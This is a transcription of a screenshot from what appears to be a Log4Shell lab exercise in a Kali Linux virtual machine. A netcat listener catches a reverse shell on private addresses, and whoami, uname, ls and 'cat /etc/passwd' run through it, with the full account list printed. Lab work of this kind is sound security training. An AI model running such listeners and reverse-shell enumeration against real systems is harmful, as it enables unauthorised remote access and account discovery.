 kali linux [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 (genmon)XXX 1:39
g21328035@kali: ~/Desktop
Session Actions Edit View Help
┌──(g21328035㉿kali)-[~/Desktop]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.56.101] from (UNKNOWN) [192.168.56.102] 37364
whoami
g21328035
uname -a
Linux kali 6.16.8+kali-amd64 #1 SMP PREEMPT_DYNAMIC Kali 6.16.8-1kali1 (2025-09-24) x86_64 GNU/Linux
pwd
/home/g21328035/Desktop
ls
hacked.txt
log4shell-vulnerable-app
cat /etc/passwd
root:x:0:0:root:/root:/usr/bin/zsh
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
dhcpcd:x:100:65534:DHCP Client Daemon:/usr/lib/dhcpcd:/bin/false
mysql:x:101:102:MariaDB Server:/nonexistent:/bin/false
tss:x:102:104:TPM software stack:/var/lib/tpm:/bin/false
strongswan:x:103:65534::/var/lib/strongswan:/usr/sbin/nologin
systemd-timesync:x:992:992:systemd Time Synchronization:/:/usr/sbin/nologin
_gophish:x:104:106::/var/lib/gophish:/usr/sbin/nologin
iodine:x:105:65534::/run/iodine:/usr/sbin/nologin
messagebus:x:991:991:System Message Bus:/nonexistent:/usr/sbin/nologin
tcpdump:x:106:107::/nonexistent:/usr/sbin/nologin
miredo:x:107:65534::/var/run/miredo:/usr/sbin/nologin
_rpc:x:108:65534::/run/rpcbind:/usr/sbin/nologin
redis:x:109:110::/var/lib/redis:/usr/sbin/nologin
mosquitto:x:110:113::/var/lib/mosquitto:/usr/sbin/nologin
redsocks:x:111:114::/var/run/redsocks:/usr/sbin/nologin
stunnel4:x:990:990:stunnel service system account:/var/run/stunnel4:/usr/sbin/nologin
sshd:x:989:65534:sshd user:/run/sshd:/usr/sbin/nologin
dnsmasq:x:999:65534:dnsmasq:/var/lib/misc:/usr/sbin/nologin
Debian-snmp:x:112:115::/var/lib/snmp:/bin/false
sslh:x:113:117::/nonexistent:/usr/sbin/nologin
Right Ctrl
4 78°F
Partly cloudy
Search
99+
zoom
1
x64
11:09 AM
3/12/2026